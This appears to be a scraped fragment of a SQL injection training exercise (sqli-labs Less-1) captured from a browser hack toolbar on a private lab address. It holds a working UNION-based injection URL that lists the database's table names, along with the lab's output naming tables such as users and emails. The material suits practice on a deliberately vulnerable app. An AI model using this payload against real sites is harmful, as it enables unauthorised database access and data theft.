 Less-1 **Error Based- String** 选项
192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"--+
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.100.12/sqli-labs/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="security"--+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3